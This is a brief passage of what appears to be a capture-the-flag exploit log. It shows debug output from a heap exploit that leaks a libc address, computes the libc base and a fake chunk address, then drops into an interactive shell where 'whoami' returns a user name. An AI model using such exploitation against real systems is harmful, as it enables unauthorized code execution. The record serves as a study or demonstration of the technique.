 b'1\n'
[DEBUG] Received 0x5 bytes:
b'size:'
[DEBUG] Sent 0x3 bytes:
b'32\n'
[*] leak=0x7f7a5e4a6ca0
[*] libc_base=0x7f7a5e0bb000
[*] fake_chunk=0x7f7a5e4a6c0d
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'da1sy\n'
da1sy
$